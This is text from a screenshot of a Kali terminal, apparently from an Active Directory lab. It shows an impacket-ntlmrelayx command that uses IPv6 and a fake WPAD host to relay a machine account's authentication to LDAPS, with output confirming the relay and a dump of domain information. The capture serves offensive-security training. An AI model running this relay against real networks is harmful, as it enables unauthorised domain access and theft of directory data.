 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ impacket-ntlmrelayx -6 -t ldaps://192.168.64.250 -wh fakewpad.marvel.local -l lootme
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from fe80::b8c4:974c:29a9:a35b, attacking target ldaps://192.16
8.64.250
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client fe80::fde3:206f:be61:b3b7
[*] HTTPD(80): Connection from fe80::fde3:206f:be61:b3b7 controlled, attacking target ldaps://192.168.64.250
[*] HTTPD(80): Authenticating against ldaps://192.168.64.250 as MARVEL/PUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!